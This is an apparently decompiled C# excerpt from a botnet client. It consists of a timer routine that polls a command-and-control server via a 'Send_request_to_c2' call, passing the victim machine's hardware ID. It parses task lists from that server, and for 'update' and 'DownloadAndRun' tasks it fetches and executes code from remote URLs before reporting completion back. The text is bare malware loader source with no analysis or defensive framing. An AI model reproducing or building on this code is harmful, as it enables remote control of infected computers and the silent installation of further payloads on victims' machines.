 private void task_checker_Tick(object sender, EventArgs e)
{
try
{
this.txt_tasks.Text = Functions.Send_request_to_c2(this.urlbot + "/task.php?hwid=" + this.hwid_str);
bool flag = Operators.CompareString(this.txt_tasks.Text, null, false) == 0;
if (!flag)
{
string input = "[" + this.txt_tasks.Text + "]";
object obj = new JavaScriptSerializer().Deserialize<List<object>>(input);
try
{
foreach (object obj2 in ((IEnumerable)obj))
{
object objectValue = RuntimeHelpers.GetObjectValue(obj2);
this.type_task = NewLateBinding.LateIndexGet(objectValue, new object[]
{
"type"
}, null).ToString();
this.url_task = NewLateBinding.LateIndexGet(objectValue, new object[]
{
"URL"
}, null).ToString();
this.task_id = Conversions.ToInteger(NewLateBinding.LateIndexGet(objectValue, new object[]
{
"ID_task"
}, null).ToString());
}
}
finally
{
IEnumerator enumerator;
flag = (enumerator is IDisposable);
if (flag)
{
(enumerator as IDisposable).Dispose();
}
}
flag = (Operators.CompareString(this.type_task, "update", false) == 0);
if (flag)
{
this.update_server(this.url_task);
Thread.Sleep(100);
Functions.Send_GET(string.Concat(new string[]
{
this.urlbot,
"/task.php?hwid=",
this.hwid_str,
"&completed=",
Conversions.ToString(this.task_id)
}));
Thread.Sleep(100);
}
flag = (Operators.CompareString(this.type_task, "DownloadAndRun", false) == 0);
if (flag)
{
Functions.DownloadAndRun(this.url_task);
Thread.Sleep(100);
Functions.Send_GET(string.Concat(new string[]
{
this.urlbot,
"/task.php?hwid=",
this.hwid_str,
"&completed=",
Conversions.ToString(this.task_id)
}));
Thread.Sleep(100);
}
}
}